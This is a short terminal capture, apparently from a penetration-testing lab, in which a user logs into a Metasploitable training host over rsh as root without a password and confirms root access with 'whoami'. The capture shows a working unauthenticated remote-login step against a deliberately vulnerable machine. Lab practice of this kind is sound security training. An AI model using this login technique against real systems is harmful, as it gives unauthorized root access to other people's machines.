 ┌─[fyxvoid] ── [~] ──[192.168.38.130]
└─$ rsh 192.168.38.130 -l root 05:08:52
Last login: Wed Apr  1 13:18:07 EDT 2026 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# exit
logout
┌─[fyxvoid] ── [~] ──[192.168.38.130]
└─$ 05:09:56